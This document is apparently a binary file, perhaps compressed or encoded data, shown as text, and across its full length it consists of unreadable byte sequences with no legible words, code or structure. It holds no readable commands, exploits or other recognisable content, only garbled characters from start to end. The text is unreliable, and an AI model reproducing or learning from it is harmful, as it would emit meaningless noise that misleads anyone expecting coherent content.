���(��͂�{��)Bp�2��ؘ9�y��F��꿐`��]����8W���#���P��.˩J��#/r�����UC��)"�]��&:�V��1�����S09)UUQ*d�%���vn��+��e���O���lA�\H��Z����7��8h�˄��-�DU{����-Ȭ����ީ� ��WF_�̠�`3%���̌`��(�7.�J�2.C,T��6+(���h@5�	Q����ἇ\9b0Z#��>��I+BQ(�@�TcG�Y��x8`4Xé�����8��0�y�FH��{W�)�D��W�*D�(Ћ�E��A����䛵�I�:�Cۑ-��� ���k�~;+�%���O
�ҍp���#��c�K�	�X,./�	)Jm�"^�C���1X-CjT����#L
U�i\Q�we4����~w8?Q?iU���-2�y��q>���9���w�M� ��<���Ɋ��!��Lzd��Q��r�!�o!����e��*e\�u��q�����n^w�D� t85D�<��)���,������0�X��eލ�!z\��W]
�F��x���K��G��D/���X��{�#7�&� VO�tQ�������AcZ�)J�]����;������Ւ��*���)	�)��_L�ߧr%���~@ɐ��:,-.R�a��ƺ[��-���LU��U*v}�-rp�A��������
��`��2����۞<�]����;L�c :���:���J�2u��$� ��E��o,`�H�Xnx��\w�u\~�U,�{��c��8�>+_�������,���̨�BQ 	�|���f�OŁ����D&��@��%=m��*����v4C5�zb�El�d��>lU��
_�W��*�by�޸����\s5�^{�]~އ����u�?��w�K����5�w#և�8<N+l���\���`�K�g7�:�:�î��"����f�)U�?�	U�Q���Q,�9���X;N����׿�ռ�[��~̕����?r�/|�N���������xy?�Z⪂S��H�g1yQ��h���qU!���
�Jrۣ���]EY�lt����s[y����VO0��)d�|�"��\v�%8�VN0Z_C+e�G��e�Q
�x�7r�O�E_�<���gqݓ�c�>IA�����������6���d}x�RKV��1�}��Y\\�9��TZ����hl}g:�:��) � Z+�7.�-�&���{�˸2���Vx�3_����+��K�B/�� �z�A���g��̿����Cw� W�W8��p>�~b��Y�oT�1q��M
�u����d�� Q$ϱ����e9���W��B�>�)�Ŵ�%��ϫ�ꥼ�u��i7?	Yj���-�Y�t��w%W]{���A�������, 6���'�ƨ�(��	�C���b��S�[7�ɾ2$:ͥh�LRW�3!�Dj�
e>h	�GG���d������[��\��GO^h��k��;n��o{������"r�)�E��dyʫ�h4�{��jEU�ȋE��9GU�����l�!��������g=�Xɒ�
�X1x_Q�c�W*b��~�"+�g�go�'=�*�����׽��|�Bhك��d��+*��k~��_���������b$�cl�ri����w8Ul8��].����]N;���lL��G�H�/��8ИR2W���q���K��_���r�����ɋ��Q8y�����g?���c��!�1������������ڌ,�B56ߊ��9��=�P�2�!QT�����TUIY�r�e���|��{�H�@�,�ñVi�,����y���ŋ����zy���$��		Ҥ���t�0[͠��Db>]�Gª7!%b�R�jZdճ>^C�>_�������\r�šy�ҔL]���4.��r�?�{��k=�r=xr��]Hd6�Q�
����� L\����cRڨh"BĆ��y����P��憁S��(���W�����/$Qu~�7�[�E�C�n�<��O��c|��Ƌ%��JH	lZu7����Ա5�e=�kL���r�(1���7%]9_1b��?𯿗�>�qu�[[Ag���^����j���«��!`�BĒ��.zz�����,��l�O�9!�;�����`$�؂��X+O���<���Ԙbp!�d��
��/@& 8�6W�w���d��1p�TU�|��d�w���ޣc :�my�Uj[�',W&����V5�V�⊋���=%4�6�N0����O{<��O��qT凴�Y���Y��x���;j@,��]�'6>W��vH+��#N�8�p�N�����h�ɵc��%_ˋ��M�����x+e��jm\��kx�^T�q���td�ÙD� t8�D9���u��	kdC�SȠ������\�UW]���48IW��f�qOx,=2�.0"^63u�WU5b����߭����"�y��u�ј<�dEF�%�����/���^3ٞ��2J]]3���s`�'����o�8R�m�g��IU@�{���;��~C�3m����s$*�7��i8�t����x�Y��+9x� ����\졒�W���Pq((ϭh"8�<��*lOu�>̅<�e�2�ht�2��X��6'��������/���O��^�Lj����oG�;�^t@�]C��p?�z2��Nu·��@�t�����/j�m
�����������Ex�c�`���@����-I�7�:���x�� �d�X$��TN�*�Wd,,.q�E3ڍi&���*�x�N^wC����E��8���L:.v�p:����f�ւ��6���	'~h'�	��,.{ڭ��EL���r����X�εt*��[�jhT�/x���>ԍ�t�tnIۈ����`Υm^`MF3�ꗣC�3�2v8Ĳ�Hk��M������t���x���*�s��5���4v��ؒ,���V���y��GēfsΪ�}\�8a�j7��&)�MA��աÙDg�k���13 �ذ>F5�������E=�Q��J�^m�k�_0�Lab\k>1Y�}�1��'�#b�����I�3���pJ���NI׍j]Uj�:]m'W��U�L,�B��k/�M+R�]�����a��}�/rm�<��������N��!�����̣c :�D噇�C�xKO$�,����K�.>D[�j�ZO�\5g����)���c���o�V�V_�ƹ�A��I��xM��4jW�ÙE� t�{L	�mZ�< ���㋪Nh t:�`��!,�s
{չg)�P��@�Ȫu�&�y^���Ք|J���A�;t8Ut@��Cg~�����m�Ɂjό��a��t�*�S3��wK��V��Zno�Қ�Ͱ������y/:t8�����TXtUK {NxUuɗV��Ʉl����I:����ys�| 4�º����� td�6v�Z�VR�d�Om�{=+������7�x��1.L�y��I��#��Qe�j&��:�ah��p:0�i�)h�&�V�ʆ.��̄}*�tI����G� t�!���$b��H�2i�C���2�is�t�F�ü�t���������ur�J��bg��]i1�]��G�a��z!ܘ��u��P��	�(�	��D@c��zޭ��%dzNP+�b���w� ���;҅�uxd�1 v���E�gG���Q��`�U�D��7��?�
��_`H�w����G�	�	~��N=+��sP�p��1 v�M\g1�/*Ht��9R��Obr���O:J+J �y���n�� P���3W�l��G�ny��t��a�	_%�����	�aGظ@���Ii�&��� �ڃS���~I�K&�v��)�>	�B`�g��Э��7�����������͜���Ӫe��a#:���!��▘�'����eM�l�u���X�Z��6�-(�_���Q�
4��T���`�H�L�œLH���f4����d���nC�B����pf��r��d�0��" ���W���hV� Y�?M�v��&��X�ū"8�8�8��P�&G�\,u��M|:�?�����ZQU��rD��_q�g0���,��P4���x�]�$�C���4 v	�Ļ.�+ b&����W�z��E�]i�;?��z� ��K���fV��;�sc\9�0������)��p�AQT���pD5�X��ey��c�,=5��D���}kL+ker��RN����a3H#��������:�ړЪ������(�-� ����3�X��E����x3�W%Õ�x����I^
�sj�K���j<�ҊD�����t�3�4��y�(�;����O^��T�:�Nt@��#���|��l��3(�C��ӡTaq��S��d��R?g����UY�g�ŋ�a�?\��0\[g���bq1žE�*�1c-����1�"�(�����\��U�դ�3T�rlN�}�L#�eUb�0������c :��$��o��݇]i-T<�S���5�5�W�ўv���y�c�	����� �W�����B&=�����nw��y�*F=NK<�q��d����d�s��K�h+~��x���(�%@+Ӡ�BC{q�:l����a�k�I6�d�O�R-�`۴1>?xT������p�:��������8]��XZ������ꈵ��c��%�d,. �,ޕ���^�s3$��4D�S:Ǹ�\I�Yzy���y�����'�oo���d��/�2D� ���4ө�;�Qt@�]��-=q ݪCش��~�����+݉c'��b�S4K�_�\������̒��WwU9�t!����1E?�'vU~u�C7�cQ	��(�S��q4g���I�rѕW��b�`}m@5.�Bꨄس^�C���c :�
�D	f�9*����V���J�z��qN���W�\t�r��k�pY���'X[[��d�fؼGy�,U5����S�*����TYCf,F�K:�Q��z�vp����W�Fc��@D0�-��,�1�:N��$���dQ���JdҞ:���� ����}���<x�C�ء�4���W����q���'��ś5�-����Dhbg81#ד�1"��o�����R��Q�|���W��B�պy���t�ĘȾ�Iܡ�^C;@��@c������}%Ni]�/j���塕C�q�/�cL_y�=�7��o���Pa{�,,�cia���������)�!6Oq߳��i[n����L<\22��Z��r9n�NY�_~��r�u�=�˶M_�����JE	d�=�� ��]�:��ޠ���#�����3�8����{��{~�[x�u�'Q�x�Y�B?���ˊ�h8a�`fe{��w���i��m��Vr�T��Q��o����7�]���_����u�Д�� N?:�Þ@i��'\����z�X��d@ŧ?~�i��u�\�w}߷}��`�'8y�0�ֆ��C|��X�X u$���.�N4=�����&��w�ǔՐ�h���IF2bLP����^��/n������}���s��
2z����Y�\�p��1 v�zM�~��R&���{�2��7h
�1@��?q+'�'6^`7������۾�W���k��,����><�b LtN0�%|�b�Ieg7���o��?��GWU�j�h����$+�#�!������۷�h_�Ԉ�-��<w�!����x���\�ӈ��+�Y=�'<�I�������1[���v'���m{ЫvT���������<��Oĳ�XA�
��X�f=2�c1��HѼU�-�u+�ف�3k�p��k"������� _����?����	S��Z����J��M���A+sflh�St8�����������NbF�P(H�I�.@n
G��������v(2 ������/?��췏bͭ#2�{�HF�냱x�c������كy��$�3�y����TX�Tjp2Fy��=�Y��������>l#9P<����/����C�,��Jc�hx��w8����D۩��[��T�Ǭ��Y�,�(zˀ���'|�{�hB���}����?��\}�2��Q���[��!ꪚI�\��m�۱�J'��*v�_I�_l'����O��Q�JFV�p��ȝ�K��e��o�W>��m^l�O�%���w���=D=Old��������L`@'�t���������I4�uTS� #T�X����{Ыԋ���]��Ͽ�����Q��2�J�������#R4vmƘ��X�z�p���໚}�.i�4#���7[TPa�G�a}l��d�^���?�U����lү]��������AJ*�O.�^��*����p� ���.Q;��X���(HB�	%0^ b0
�X$� ����=r�{6�Ha���o�~���o��������]��h(
����j�D�@��6)�{�6(����l�����7��V=��ڊ���1�_0�D���z�s��)�˓���U_�r~������ѭ��!j������(��0���0"���N��p&`���~�����ak����F�fW�~i� &&�x:�GL����,�����b�<�K��饷��
�����'>�z���'����$φ�ј�YR@@R�v��"h�&���������9_W�3�֙7s0L�κ�Ͱ�h�����m���9����1jJL��'DF2�j���6LCJJMd�D2�͂iʀxŕeh�e�r��j�7ݫy���?�ѭ���Y�7?�?�{h����s�|+�X��X�:�Q�ND�tl@�S�V�t��@����)�ٚDI[�Y��BX#y6�El�L�	~���α�O]��b�/NtN���Ln��җ>�_{���_�%��q�ƹ�V#E������'	U۹����U8W����&�|<�-�Nߟ��f�s&�o�E'������fH�f��%hk�5��&N%���O3�U�{�y��p�A,XB;K��C>������o���s��K����;�����/��	>�w��{�㜋/���l!j�<H`g:��Ù@��p꘦��^����)b"q�*���#<�1���=e΅b�I?k�N���L��W\ė��y�_��{�A9�0jP�y��A�@j�G�'�nVT0�,��� �L�2S�Kʁs�UԖ�eJ�1�w���D�~�!ьoz<A��KL�T'Ǒ�A����>��Z�yO��U���3T�1v�!O������n��ﾝ�����&��p��0ǅO��[�?��|ꓟAX�_���Ѫ
$��!��<צA��[k :���a�4j/k����"!�y�B�=Cn���<�˞ɕW]>�RU<����ĚM�7��}�K��/�Yϸ������}��[�h^��]�A��Â�����PUz���"�Z�S*��Pn����	�D�X����[��:���F[a���L�i"�B��{P�8�XP�)��GJ`,LJ�Ԅҫ!3K��E�Oƣ��hDU��W묺���$���7|=?��ϗ��e�{��&x���Nh1so������[��2�*�ڜ��Ȍ%�rT�	dK&�C��`k@�X~�nm���a�h�4�o���{�w�j�H*��
��կ��gXX�iVS_��l��K�N��x=��8��a~�����+��c��ez���r��b@k2T=��b��P,,`����,񾹦D_��9q�����0�n$����QK`�:㜯�'��(������$��rd�p�Wū��%s��IO�Ǖ��:�VYd�����uo�j���)�تg;�b����I��я�ƛ^�mz�f� �����Y���U�����Xf�C��`�����1 ��V�Z��X��r�5������\������^�j�m{�)�&�-[�2��}�y���>������0%k��I�W�!&�8A�גti	�[l"c����K�Q��>�D9떶�J���/�<=�-I��7����D�h�k��k����x8f4�(�GIɐ0O�\���e/���U|��zE�c����S��L�K���/x�;~
X���O`aq�Փ+Te�5����`���O�b��t�%�f ��5�1���l�FGA��G�Y���ۯ�G_���	� ��.����ͩ�����/���?���J�����������5=F��x�Q�#G��[4����b@�3�Ԅ0|�+'�;��Ȭ_��j3����Ѫ��&�B��H���y�<)s�hk��Rk,���	�җ�5J��X��\|5/���W��W}�Wa��N�w��um+f���~�?���?�a(0x�{LL�-@�*�)Z'��|١�)Bَ�c :�f�4�0o���ٹ
�#L%��"c=���x�^�{��.��"<�����Ҧ��dihi�#>���_��C|��᳟��?D�[,9��1x�|�⃳��u$����C;����|i}K��Q���@?��YV,�%��W����!<j��x��7��<����y<�yO���y㻙
f��M�q���/�oy�Q1&�r��/�W,P�ǔΡ�QUyޣ�m􉡉2� N	[h t[&���p���@U����]IU���c��W���X���O�/~�-���N}N/��0 �p�z���|�o?�G����G?��p'�8����1�{p4G��koo�e�~��$�[���g�ɷ�M�i"�H	}�cr�8�������X�����%_���%7s���������=lm����%Z��/��S|Ǜ��[n� ����Ҁ*�����S��T��ʊ�S}�"G*�����Ku�}t@��R�?M��^c&�r� *����:˦�����C?��0���1K���o�x��p�;️��:ĝ���=����IVV���V���G�uҊ�H���ΦW��^g�O*���v}�6�a�1qOJ�����g��dd6��+X��8�o�+���'>�z�\��)��;E���F?���ۚT3��M5���~�o���������+X0�Y����ͨ\HPd��d��v�VH�ǶC��c :<����dT�e�����1��0�c4^g`��:=���~��x�7~�.��s�o5�e�s�!k'��F���ǒ�J�w7���o-߷�}�ם b[���Οhk��Owq�|M�ھS'7��lpL� �$�D��������r��`>���Z�D�Y6>��2 3H���{^��7����.y~%��o2��
���� �,y^�Uq��P|�Ǹc :�
�f ��ء�ޢ��ԓ�9E���;���^(�a�bz�p������׽�+wq��k�N�3��~�l�ҁe�X��;�bݖ���6�I$!�p&$1AISR�ǟ3&m�0[�i���3�eͽ��o��vx�������}?"W�IN��jp�!�"�	'o��9QDM�%?�z:�1:���,E�������Y�5����d}���m���w��ٿ��˾�K�6��Tn�A4y�g�p�
��mOm�N�c��ٶ�w����a�̒ԧ})�����J�e�odF{�G{b����5��߅ޥȨD�!7�L#q'D2�Y��P�d
̐����6:t8El#`7�:��T�IZ�i�X��Z2k1���Sy�w%^-YQ��V���8O{ҍ<����bv�	���²�c�\��%M&�����p�}�����!��ysm��$ⓡ��}��[�O3q2ϧb�y�{�󶵢Dn��!����͟��`�2�l��l�"���c�Szy����e�S�U�Y,���Ơ[~;�[M�.p�ӊ�y%��j���RE��'8UJ��Rd�y��>�<x�0���wq�e��)��^!��N�qK�\s#�>
�D�ݶ�U�\He,A��PK��S���!<�Nmse#G1��,�k�\��>n�A-������_�>��w��4�O�%.B�a}uzE?dAԐ�*��<bL� �d�z��Q�2x: [N��� &�h�X>T����dր�S�"#�-'���?z?������y
��S����dw��kS��S�Nڔ'Y�d�ޤ���oƨM��h���y��B0����>����
l�����?���ϸ厏C~5��ӗ�A��ΣΑ�9y�L;����1��@��\�V�9ҡî���RwxP���+�/A�+�d,��QV�=�9��cTC?�R�`�
����&~���?&��������Y/T{�,mAg��9v2f��Ǵ��9}h���ү���}��/X��"R��e��
�V�ޑ��8C��XcGx�q�ͳ��WP�c���9�^��L� ح�v�4��͡N��@��A�b�16T�S4�6�`B~xՊ���r�j�?|����a���.���M��U�����+��:�{�v���Y���ԝ>/��'N�����V~��#��Av9�b�ی�ԇ�ςb�ň�+�s�*bC��x�(�!�3vf���a:@���Ԍ&]M*`U�����z|Г��jmwT��±:Z�1W����W�ɷ}��!o]`�a/�~�x?���,w�L����~�.������?�C`��X5,�X�ԇ��ѐ� ��:��.�6>+��j,���rg}�СF��pV#gEb�\H�L�jj��v���`�qɉ���䇾 ����:�/�3�쟮ŵ{��8�G���F/��u�o��������P�]���7y<���YM�Uhu.l�cc�	�ƶ�ubZ;���T�i :��h��[�6�v���MUk;��Ry�S1,+��=^����O���|ū�l���lې<u�N�鰗HR�g��?}'?����������(��|���R� ؠ�W��,���3g�$�[ۺý�� �� t@����>'�1g:��Ǥ*.�X��X}�����������k�gu����i�����=��R�f�$x�S҇����'������ ���cL��b�%[`Uq�§
)�3:q�Y��<vs����a���c:�)l�,k-=)��a���aT1��N�Ͻ�f^�M��k^�
�|�����pf�|���A�u���V�xۯ�o~��.���g�Zǚe4˰Z�79EV`�Ř� ��j��u�t�G�a f�c���-��P��ۗ�5:U�*b6����+����u�[g�F(�����|�����j��/�����c���v{�ٽt�k�C�R�L�N�Ng<�GK���w����=Ƒ�}�>Lq�)X�-P��<!e+����Sթ���Z�a��1 �9l�	��@����,�{�S�w���b��p�0���+�/�%/|/���7�t��V��l݋��S�i�����6��g ���}��{�������{���|���G�A��T�Gr��G���L�x[L�*u%�� lH�I���n�����������h�P�:���z���T����!�a�=�y|�k^��^�,���Ǳ����י�ݬ=����	���7���hm�HҿlL5\�[>�9��g�{�����}��!˗�b��j0�a<c�ψ2	�L�"��A
�S6/�ܭ��$:��9��m>T=V2��  �C]u'��K=CJ?�WPV�1�e���E������>��=�Fn���\~ͥ�� f*�p[��HZvE�a�f��e������Y@	EN�'�+�����p�7��n���]YaT)�:,9d�<��9��*1�/\YZ��q+�8��@�vvx��1 �Il��������*��W#)��W	y�-!�P�\��%J��,W_s57>�z���*���y������<���njt�-#0������[�1\�{�8�g>s�w�c���sǎae8b\V����{��W!f�0����R�>_O����J���wѡ�#���p�b3u�T��Қ�!e[kg���.,�������=�d�#r
.�gq�`��E���2�p��<��O�Ƨ���xW]{�w��Y��qם���ӟ���I>��Oq�]wq��1ևC����T Ơ^Y,�XZ���
�`���Rx`�N�J�.���#S��hm�H����4:��9�m��6��BX�t��xh+�x�V��y�� A��|�1!�{f�������x�5���k��G]�%�_���Y\��+�dyF^�"#�2Ę�?���t�?�������m�����7���D��+��5��s~`��	R�^�ր�x�T�gmm�Փ�_���q�����������ȑ�X]]�{���Or�ɱY�E�0XLh[�_����j�5�&Qä���Ѭ�C�ې��[3;<���C�G
[;����W���%!F�Z۔�m�e������Q�n����9<� /: 222,99y���������ٿ���%��>,,��/.����xdND�:Ac|�cg�2c)�w��B�__ST{�7�|A�㨼�{G�+J�T��0��s7�>���*�r��_�b@`&$����6�ӳ9��5_�xWa3[K�V,*�ǹ@�A06�-i����xW�(G}�?��<�` ��g56��I'��=�Q�5�H��wxOC��!�l�$Լ�9�ҿw�E��=F�Cf6̅5c-jLt:�^�@L
����U�����Vom{	���v��S2x��~������)�	�-(4�
_U�Y�Qܸd<�p�"*�8/u^�D>T�3�hR�z0$��"���/Fj͇אi4<c1$t��t������',]�s[3 ٙ�J�;�<��6�WŊ�_,`��]�*+<�rDYV�A��EN��F�DpT��#�rz���6��|U�|P;{��Tx4H�8*P%��g���L�����fa�X��}~��i�b�1���x�����
`1~Z�y�c!/��"��Z[��*Ċ}b0� 3Ѯ$}��� ��/�x��V~��s��,�$�4G{����X�ǻ�tdyk
��m�k����C��_+��ܮ�d�!e|m�*HR�GMB�-px+X���G���x_����mu�VZ�Y���4�r���:Q�(�� �� jl��7A�7��64��'� o0�!*$\ʄ�>-f͘h:��]RN�6�Խ�ڡ�9���p�a��,��Zc쫐�E�Ƀs^fk�{���:޻������(�\�sU���ADѤ:N�Ӡu�jꮈ����rQT|��Oٶ[e����m�~7��?s!9��Ė�a��9�%�6��V����&�� �rxW�Z�Pm��K���9H�y�^���c%��q^�3�FUdDLˏ$0}M?��t�d,��ጣc :�#؄�H ��9K�b)R|� �``���M%u�n,ؠib�k���q�� ��֩��¶�^�b��c3nnS���{L�����\M�x�2qL�B{|:/H��̒�:M���ԑ�"����,H��M��7�Jd���ԑ�Nll��f�����;�+� ;�c�7W�ZbxWX�S�*Q#	R ���TPNiӮ�r^`.R7Uv[�ߖ�S���w>NE��x͝����O�>��������~��D	����zC"��:^_e���)�Rd4���lC��ӟ��YO�C�G�`���aPq�z}�i�&���Z�ȁi�o3}\mظa�M;�mMz7��Sl�橵���d�)�ĘFn�:�}l��L���z�&]���S�R3�R�(��@f�7�|4�^'Hu8�����i���G͒
i���j�r'b2�"/[�ސmcb������;�٘���h����Q�ILz�o�It���:���pAb����i?װ��y�Z��\�pn�c :�Gئ�v0O�=��Ù��1O���`V�i�����O�{��Mt@��3��g��Y;��띮v�FlFjۤy�YgmeV�ޖFy{��l� \(�J��3\�Q��nˠ����{�7���n�?��$���U�,:�����65 ��S�s3B�N�UvJ�v҇�޼��u*A��9~��|*��-��
m=N�v8��@7�;��8�
���V�E��[{:�z���C�s;��t��^�����cv�(lu�&1��,v��hz|���h���w��o�g�t�^��vC�N�쑋T85l�>�c�k�F�סÎ!s��.L]L��	���N��ގ�`���[f�{�;t8_��ҙ:��x$���b6v�ߡC��f�m�8I:�)��sy�j��סC��{��pAc�O�N3��4}�i���Jڜ"1�+{ϱ�Ny:t8א�dQ��2�-&6����҇k�Fe�o��t������ڗ8k�Og��Y��t��!"�l���Nc봛�Ol!�o�n�ݿ�y��zSb+3����G}K[E�������٦�~�{�xЦ:�Y���&o�T��yꡰis>N[M��t�N� �^�˝��bp/,�̯5�5djf(h������6�/�Ad����&V���2�T[ך���]�f)R����m�;��i�`UD6�J6�5I�Jk�C�Z7c���X�w�ՎL|�nebQ�/��G�7��\�C�;A�������Ģ����ڒ��Ma^M�w�҈������!�@��DM�V3���$�i���FSaT�5	���nz��j��Y,���贈��ϔY-5�Ĵ��!F�%�O|FF-��oH���4�FjǫoI�������qN<G8�ԝ�^�>�:��ם���t���Ӝe��My :���NPS߰h'�2--��Ki�DK�TMߓt�`�(5�8U��5�zLJ��zM8��෵{���B!��Jô)���nf��L -���shI���"L�h����4�u�%0����������/���g=��Z�ń���٘�u��&���:�ö  *� �I�r{15S�wT�KdL�aР��h����4������$�-Oi��і�U뾴	�IĲ�r���(�;i��?%H�$tB��tQ"�PvDM}�vtkZ��W�n��3�ՐZLouNA"��
*���#*�
_'�"*8M��Z;�5��]1ؙ& m�;�g��"&�-�S�С�ll�~l�
x����@�ya@Q�eaL�F1q��-�����FI�NjvAH�����^LH�S{ۄ:��6� HM܃���CZ�X���,���Gtr�l)�����q�4���q�f�ʟ�%4�K}�v�ZDwB����p�m���Q�'�L�R���}SU�7��<�Ic��Rs��>��n�ii{`�9a�u��a��{����3&��.8�	"´�9�N��˴Z98�ir<S�r���)mB��&�w&�u���G[M--���c�jH#�{�ZG�z'ڮqiZc��jc'	�J}�$	��|S�FZ�����pd[;"����h�,�ꨵ'����-�J�5i���0X�K�n_U�&AL��C��*�s�Q4QM*����JK)���V�;t�0�Iaaў��ީ�"Jym�3��Ab�h,W|T�7��4DK48�ՄR/h�M"Z�4J�`�/7��DI[�>J�St�9Cɼ&�I`���'>�LLhG��Z☚1�kK��J�ذ�k�-~��O"�X��5X�qm�L�&�C3�H"��x)�d�W�T�AM �>2NQ�#A�o$1h�z�h��i�h������>HlG�6@Ā��k3��ҡC�C�'���w����ؖ7n�Nj7�D�5�D}M؍Ht"k�����"-��O�U^'1I��RMD-�z��\�h�&J���4vtLsU��5q��Τ}��l���M��vK�>}sn��'L�;$)mf�EPA���
\A��*����h�G[�谙Ԝ�kM��z�s�IL}P���tݨ+ |cLf��"ߡC��1�=٢���o�&U�����'�Z˛�g�*�H0[k�-��O���M�k��6�Ri��+�wQ"l�Z�F�Rd�unB�*hl�S���5=�"Ъ�f&r���=��]K����y�(�kT�KQ��l.��ڒD,Sˑ�J�C |�	�
�i��S?�D�'~H���X��Lh 8j��z����yʪ�Ld�a�v����B��L�F��� ���C��h��ߕ-��'v���$� �MH��J��f�N�^� ��F\�t-��5:FI���	� F#��Z
o�[�z51�I�BLdb��D?�4Z��֣�ņ��y�K��8j�V�0ʤ6G}��3E�G���Ic�$n�Z�LRh��xY�1����@j��'����DI�`~	�M����_?���PT��A5�*�g����h�o�@lXZ�0��<�[��V�N�j�
,ﲁ3�F�����^�s������P�F�ۤӉ?���?b,A#�עq��H,5J���95�"j�W���k�$I��INS��p���O}��K�P�ўc�a<H��_,6ς�;eFh��j�(���c`<e��x�4P�TE���xD�I'(cb����A�i���x^�WÜ�_M(�-�`��H�k�&ݑo%I��Lk�ƴ�M���>�ZJS����ꨀ�ԡîЦ;�L���������ƳO�雵�8�����ꠟ�HD�������Rhb�7�ÖЄB�Ӛ��&5}�# �"����� %���dq� ƀH �Q�-R�JrvS	*�Hԍ�A$C����%L�8�ž�D���@�Z)YN� �7N�Br��u�)� ����㠄l~>1�F���`�B�E%�C}�FjOm�~�(�.�6yY����Df'�*��a`��G�ZX՚����0�*J���ظ�x�6�s�smb�]a��伙���m/���b"��*���������nsag�\`�Y�a4�AĠ�Ļ��Vf��HmcN���0�qO�>ɗ ��}.�},&�t������>Bj"]��i��($�@�XQ0�B_XZ\ƻ�n�ؠ�S3(�=��Iꏚ��D���2����$%/w��E�	wl2����hE%�'�	�D��^���cux��xĵ� |����U��x�����U��G�[�i	ɿ�$��pZ�73&̗t=��dQ3!-u�U�3L,� Z�wv�L,��pV�Y���YL�^��
�(���Щ\`���iu̙�i�*�ae��K��(�K"�4jc��R~�D�!xtK$`�8i�H�!C�2��pcb�Y�f�F�@�5#�z�c�x�D��t�j��"����9����pIbfR��D�uRF�Ұ����]�� �E�QT39�)D�&�V0R`5�����J�rQ����u���
#P�q��D�Q�{�*�##�a����A��|����Z��b�fdG4h"��̠V�@���� >2a>FdH}��tӆ���
�!4L׹�b�2vw�29�f��^o�,��r����4
g��
(�2����γ����λĤRo���8.	a��fJk�_��Y���r6=��`Ɯ�zTmXI�uS'�Ԙ �kK_7���#6� �c1�k2���X�1�`�=ܢH�D�#U��'�D6$����A/��:	��ҁ�Z-|�~�iB���H��a[��S����5q�&�v�THV��'�%��`�'�h���)�.�EPq��-\�؃�yZ� ���h�Ǡ��o�5��i�j8 �(�»�r%�U�ӗq{��.��b�U)�`ZH��'�%��:�I�j0�8��b�!�b��L�]�9c>S=�:j�q�Y��ߚ�S��Ğ�����{��ٖ��Ɯ߷���Quo�퇻��m'&؄���x�28�@� B�%�b$X�!����bB�2"n�Ė���1V䐸	q�Iw:�۷�N��9{�����c�9�������Tխ{�k�[g��5c�9�c�_�EVo{�4�~���x���$��b����{:�����%��NG�ҧc���5��ﲢ����?�:�oJ� V�%�����<l�H6)=�גI�Y�ez�̘�0�d wRy��*�l�v�>g��9��ܣ?z�2-b�ۘ����.ҖN�������ՙOAjp�8� �Yu�Dڡ8C�Mo��Z�-տBQ���>���ɘ�$�7$@=�qk�M>�>w��W�P�t��B)S90��4�߲g�'�����23�{v�Z&PevMC�<�(�k���k�d���N&��e�(������k��78������w�{�]%�eyۯ?5[��t�DYP���[�������QN��5!�ն{):x�%�.E�.�u�z�R��9*Y����=�j���ٮ���x��ࠋ��t���.���a3n�-�V��I��icNuc i 1�%��K��N{�w�s&���tj�x#�ܧ��y��*3��It ������Z�J䩞��+�kP#���u��LB܎�a��WA�'�I#�������c�(gj����N��>�R��*T���2W����0�Ē�P �lχ�c����(Z&f5?�(ʎ�|mLJ)̡)(�A�gc��0M��\LK�1��<O��C�@����vl0��[�����)���`�N#ݞ�nRK[#�T;(��5.�nu���1�*.}��km�*gˉvN�S-u�ʩ�/;{��dt�i�V߾nq*�>�ü�~^?z�Sԡ|2�ʇ�4j¶9��_,jyE�T�tlJ�k�]4 �'�����;^_�r$�z}}C��ZJ�dvaLǭ,��6s~��tHA�-�s=	g;�'!%��6�&����8�c�����2��>�����HfL)m����&�����w(u=-�����n�Z5.����惱�Hu��vS u��W_��Ab	�:b��A�y����^mS%��Vg>�h�F�8�j� 1�9�+'$Bu�)��%l��ih�~ծ�Vu1��U*�5	HF4��6(�;�5�7ff&ݡ:Q�)̦)��욄��<�ʞy�1���g�gJ9�L����_��d]���J\W몃�st>���B��zW{}�b��c�fJ|�S5R��j��<�a���t�xˢ�KMVeH�Z�h��q�������w���8	���u}c��}��>��?�3M�7n'��'=�Z\�z��Q�3-������ɂ~뇃�o��iꖨ�o��-��0,����2�/�q�Ǣ����n5L�!�@f*-�hO ����v̆�z��RR�+Y"��X�d9�ڨm�B�^(���cn;2����nE*�M�j��u�Ix�Sq��u����RT���E�RxHz-�\�U���p����C�O����L6i@dd̗yKVW�'���}#��;ڎ^��8���B$n�����$S� צ����n��] 2�����N��y(�^�������iS����X�@�����b��\̌T��~Z[o�p8kKl���?�T���/a������n�"�#`D�i�
�*���{��$�e���Y�sD&f7/h1��L)0�2q3�f����a���0��a.a�(��©Q��)v�P�i�����w�P��b:�.8NՀe��F�+��6�q\r�	��|�~TX�>���;\�s�������fE��I[����t����t5h�p"`A�����Ȳ?R�ؤ����5���N7�4<���v2���f{�� V��'��w�mV��j��}mkb^�Wr�X�����VJ]�t�lߪw�2����0}C����Ԥ"�j��Ya륨�c�i.ڕ��Nwfj�ĥ>U�;��I�∰� Zҕ%ԩ�hjV��煏E[7J�D��ڿ�J$̩Kd����:I�C3%�#�\	q[��,;�+,���DW� �k3J7��n%�vdoS�[��C�T�n�SFd ����l҆��N�!K6B�T:B�*A��V^|���@X����b5�(HPO��T��	�v86��?_��7���䷗�:Y��;������O�X�*���:�Y+qbP��IS�@�]�����k�u�#P����O['��DI"�Ø��`g��.tB&(s�C��,f���f� �Fi��#a&���i}ݕ�����tس��9�o�����0�S1��3��@�l>�쫲u
'Qurݧ��KiI��@��&�˧��X��ve���?��>Hl�nu�@��)x��C;(��>"�����};r�W�B�R�h v���Q��2�k�R�q@͇��I�֫��4zSQ�*Rd�!Y_5T�J��g��h�oC�K�@��w���i���-FW���1�;6�2d��� :�P��e |c��7��aJH9 u�h#S��Lq)��3:Ȟ����$-,�b�-���5y�H0�-ֹ���T�@��������X|��SD]U@5�_�DB�V ���-�7���[5��bBT��5��:r�7�����r�[7B��?�B<	Lz�
*cE�	P͈l�,$�F�]U?�C��/�g�z�,�M��$$Ϛ��Ȯږh˘�h/PG�j�Y�ڞX���zd�܁*�\��{��:�!	�^ӳ �^{ �{~�A��!�D�NU�hR�k�\|u �[{����$�c3^��l�+��'���iG}�`�֢���i��&C^�� �U�c6QAئĸ(R-����:Qt�0���7�e�Tn8L{���~�3�{�ɝ���W�m(�嚤-$j�ؽ
